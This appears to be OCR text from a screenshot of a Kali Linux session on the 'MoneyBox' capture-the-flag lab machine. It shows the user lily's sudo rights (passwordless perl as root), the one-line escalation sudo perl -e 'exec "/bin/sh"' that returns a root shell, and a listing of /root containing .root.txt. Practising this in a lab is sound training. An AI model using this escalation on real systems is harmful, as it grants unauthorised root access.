 MoneyBox — Mozilla Fi...
*Untitled 1 - Mousepad
lily@MoneyBox: ~
Wordlists
12:41 AM
lily@MoneyBox: ~
File Actions Edit View Help
Trash
File Sy...
Home
shell....
shell....
Matching Defaults entries for lily on MoneyBox:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User lily may run the following commands on MoneyBox:
(ALL : ALL) NOPASSWD: /usr/bin/perl
lily@MoneyBox:~$ sudo perl -e 'exec "/bin/sh"'
# whoami
root
# cd /
# ls
bin etc initrd.img.old lib64 media proc sbin tmp vmlinuz
boot home lib libx32 mnt root srv usr vmlinuz.old
dev initrd.img lib32 lost+found opt run sys var
# cd root
# ls
# ls -la
total 28
drwx------ 3 root root 4096 Feb 26 2021 .
drwxr-xr-x 18 root root 4096 Feb 25 2021 ..
-rw------- 1 root root 2097 Feb 26 2021 .bash_history
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwxr-xr-x 3 root root 4096 Feb 25 2021 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 228 Feb 26 2021 .root.txt
#
KALI
BY OFFENSIVE SECURITY